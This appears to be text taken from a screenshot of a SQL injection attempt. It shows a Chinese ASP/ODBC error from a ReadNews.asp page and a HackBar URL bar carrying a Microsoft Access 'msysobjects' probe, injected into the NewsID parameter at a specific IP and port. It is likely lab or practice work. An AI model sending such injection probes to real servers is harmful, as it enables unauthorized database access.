 Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e21'
ODBC 驱动程序不支持所需的属性。
/ReadNews.asp，行 36
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://103.85.87.93:10001/ReadNews.asp?NewsID=20&BigClassID=2&SmallClassID=2 and (select count(*) from msysobjects) > 0